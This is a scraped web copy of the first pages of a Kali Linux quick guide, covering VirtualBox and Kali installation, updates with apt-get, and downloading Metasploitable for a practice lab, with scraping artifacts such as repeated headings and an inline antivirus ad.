Kali Linux Quick Guide
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 107 [warning: Documents this large are best viewed by clicking the View PDF Link!]
Previous Page Next Page
Kali Linux - Quick GuideKali Linux - Quick Guide
Kali Linux - Quick Guide
Advertisements
Kali Linux - Installation and ConfigurationKali Linux - Installation and Configuration
Kali Linux - Installation and Configuration

Kali Linux is one of the best security packages of an ethical hacker, containing a set of
tools divided by the categories. It is an open source and its official webpage is
https://www.kali.org.
Generally, Kali Linux can be installed in a machine as an Operating System, as a virtual
machine which we will discuss in the following section. Installing Kali Linux is a practical
option as it provides more options to work and combine the tools. You can also create a
live boot CD or USB. All this can be found in the following link:
https://www.kali.org/downloads/
BackTrack was the old version of Kali Linux distribution. The latest release is Kali 2016.1
and it is updated very often.
To install Kali Linux −
Rs2,199 Off Antivirus Deal
Save Over 48%. Download McAfee® Instantly & Get Complete
Protection For All Your Devices. mcafee.com
OPEN
First, we will download the Virtual box and install it.
Later, we will download and install Kali Linux distribution.
A Virtual Box is particularly useful when you want to test something on Kali Linux that you
are unsure of. Running Kali Linux on a Virtual Box is safe when you want to experiment
with unknown packages or when you want to test a code.
With the help of a Virtual Box, you can install Kali Linux on your system (not directly in
your hard disk) alongside your primary OS which can MAC or Windows or another flavor of
Linux.
Let’s understand how you can download and install the Virtual Box on your system.

Step 1 − To download, go to https://www.virtualbox.org/wiki/Downloads . Depending
on your operating system, select the right package. In this case, it will be the first one for
Windows as shown in the following screenshot.
Step 2 − Click Next.
Download and Install the Virtual BoxDownload and Install the Virtual Box
Download and Install the Virtual Box

Step 3 − The next page will give you options to choose the location where you want to
install the application. In this case, let us leave it as default and click Next.
Step 4 − Click Next and the following Custom Setup screenshot pops up. Select the
features you want to be installed and click Next.

Step 5 − Click Yes to proceed with the installation.
Step 6 − The Ready to Install screen pops up. Click Install.
Step 7 − Click the Finish button.
The Virtual Box application will now open as shown in the following screenshot. Now we
are ready to install the rest of the hosts for this manual and this is also recommended for
professional usage.

Step 2 − Click VirtualBox → New as shown in the following screenshot.

Step 3 − Choose the right virtual hard disk file and click Open.
Step 4 − The following screenshot pops up. Click the Create button.

Step 5 − Start Kali OS. The default username is root and the password is toor.

It is important to keep updating Kali Linux and its tools to the new versions, to remain
functional. Following are the steps to update Kali.
Step 1 − Go to Application → Terminal. Then, type “apt-get update” and the update will
take place as shown in the following screenshot.
Update KaliUpdate Kali
Update Kali

Step 2 − Now to upgrade the tools, type “apt-get upgrade” and the new packages will be
downloaded.
Step 3 − It will ask if you want to continue. Type “Y” and “Enter”.

Step 4 − To upgrade to a newer version of Operating System, type “apt-get
distupgrade”.
In this section, we will set up another testing machine to perform the tests with the help of
tools of Kali Linux.
Step 1 − Download Metasploitable, which is a Linux machine. It can be downloaded
from the official webpage of Rapid7:
https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web
Step 2 − Register by supplying your details. After filling the above form, we can download
the software.
Laboratory SetupLaboratory Setup
Laboratory Setup
